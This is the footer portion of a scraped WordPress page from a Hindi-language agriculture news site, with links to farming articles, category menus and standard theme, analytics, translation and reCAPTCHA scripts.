block_td_uid_10_697ec36a6d62d.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_697ec36a6d62d_rand","tdc_css_class":"td_uid_10_697ec36a6d62d_rand","tdc_css_class_style":"td_uid_10_697ec36a6d62d_rand_style"}';
block_td_uid_10_697ec36a6d62d.td_column_number = "1";
block_td_uid_10_697ec36a6d62d.block_type = "td_block_7";
block_td_uid_10_697ec36a6d62d.post_count = "3";
block_td_uid_10_697ec36a6d62d.found_posts = "284";
block_td_uid_10_697ec36a6d62d.header_color = "";
block_td_uid_10_697ec36a6d62d.ajax_pagination_infinite_stop = "";
block_td_uid_10_697ec36a6d62d.max_num_pages = "95";
tdBlocksArray.push(block_td_uid_10_697ec36a6d62d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_10_697ec36a6d62d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/rajkots-farmer-son-arrival-first-in-all-gujarat/" rel="bookmark" class="td-image-wrap" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2019/05/27-1-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2019/05/27-1-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2019/05/27-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/rajkots-farmer-son-arrival-first-in-all-gujarat/" rel="bookmark" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर">राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-21T13:05:42+00:00" >May 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/easy-way-to-make-d-composted-manure/" rel="bookmark" class="td-image-wrap" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/easy-way-to-make-d-composted-manure/" rel="bookmark" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका">जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-05T06:02:27+00:00" >October 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/ways-to-get-plenty-of-bt-cotton/" rel="bookmark" class="td-image-wrap" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="बीटी कपास" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/ways-to-get-plenty-of-bt-cotton/" rel="bookmark" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे">बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T09:18:11+00:00" >July 27, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_697ec36a6ed65_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697ec36a6ed65" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://khedutputra.com/category/khetivadi/"><span class="td-cat-name">कृषिजगत</span><span class="td-cat-no">108</span></a></li><li><a href="https://khedutputra.com/category/khetivadi/crop-cultivation-knowledge/"><span class="td-cat-name">फसल की जानकारी</span><span class="td-cat-no">57</span></a></li><li><a href="https://khedutputra.com/category/health/"><span class="td-cat-name">आरोग्य</span><span class="td-cat-no">51</span></a></li><li><a href="https://khedutputra.com/category/farmer-news/"><span class="td-cat-name">कृषि खबर</span><span class="td-cat-no">34</span></a></li><li><a href="https://khedutputra.com/category/education/"><span class="td-cat-name">कृषि शिक्षा</span><span class="td-cat-no">19</span></a></li><li><a href="https://khedutputra.com/category/animal-husbandry/"><span class="td-cat-name">पशुपालन</span><span class="td-cat-no">13</span></a></li><li><a href="https://khedutputra.com/category/%e0%a4%9c%e0%a4%a8%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/"><span class="td-cat-name">जनरल नॉलेज</span><span class="td-cat-no">11</span></a></li><li><a href="https://khedutputra.com/category/agriculture-inspire-story/"><span class="td-cat-name">मोटिवेशनल स्टोरीज़</span><span class="td-cat-no">9</span></a></li><li><a href="https://khedutputra.com/category/%e0%a4%a6%e0%a5%82%e0%a4%b8%e0%a4%b0%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/"><span class="td-cat-name">दूसरी खबर</span><span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://khedutputra.com/"><img class="td-retina-data" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="khedut putra" width="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>नवीनतम कृषि समाचार,, खेती के उपकरण, विधियों, योजनाओं, फसल की जानकारी, फसल संबंधी बीमारियों, मौसम, फसल के बीज, रोग नियंत्रण दवाओं आदि की जानकारी प्राप्त करें।

ખેતીવાડી ને લગતા સાધનો, પધ્ધતિ, યોજનાઓ, પાક ની માહિતી, પાક ને લગતા રોગ, હવામાન, પાકના બીજ, રોગ નિયંત્રણ ની દવાઓ વિગેરે ની માહિતી.<div class="footer-email-wrap">Contact us: <a href="mailto:info@khedutputra.com">info@khedutputra.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/iKhedutPutra/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ikhedutputra" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">હવામાન &#8211; Weather</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-854"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-855"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-856"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-857"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-858"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; khedutputra.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-hi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'hi', includedLanguages:'en,gu,hi,mr', autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://khedutputra.com/category/uncategorized/" class="td-post-category">Uncategorized</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://khedutputra.com/category/khetivadi/" class="td-post-category">कृषिजगत</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-324x160.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-324x160.png 324w, https://khedutputra.com/wp-content/uploads/2021/01/pear-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>                <a href="https://khedutputra.com/category/khetivadi/" class="td-post-category">कृषिजगत</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.5 (rara)
        Deploy mode: deploy
        
        uid: 697ec36a71175
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}

img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}


document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://khedutputra.com/wp-content/uploads/siteground-optimizer-assets/scripts.min.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.5" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khedutputra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khedutputra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116050587-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116050587-1');
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://khedutputra.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://khedutputra.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sIMV-btWB4NkJIdzFtbQ3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915249036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>